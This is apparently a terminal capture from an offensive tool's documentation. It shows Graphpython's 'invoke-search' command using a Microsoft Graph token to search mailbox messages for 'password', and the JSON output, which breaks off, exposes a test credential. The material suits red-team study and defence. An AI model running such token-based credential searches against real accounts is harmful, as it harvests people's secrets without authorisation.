 ┌──(kali㉿kali)-[~]
└─$ Graphpython --command invoke-search --token token --search "password" --entity message
Graphpython v1.0 - @mlcsec
[*] Invoke-Search
================================================================================
value: [
    {
        "searchTerms": [
            "password"
        ],
        "hitsContainers": [
            {
                "hits": [
                    {
                        "hitId": "AAMkADdiMmY1NmY2LTI5NjAtNGZlNC04NjBhLWQ4NTkzNzExMDI4YgBGAAAAAADA6tS5ALm-S5nLI_IJL
AA=",
                        "rank": 1,
                        "summary": "...test body content, the <c0>password</c0> is 1234. ##123!\u00a3\u00a3% ...",
                        "resource": {
                            "@odata.type": "#microsoft.graph.message",
                            "createdDateTime": "2024-07-08T21:49:30Z",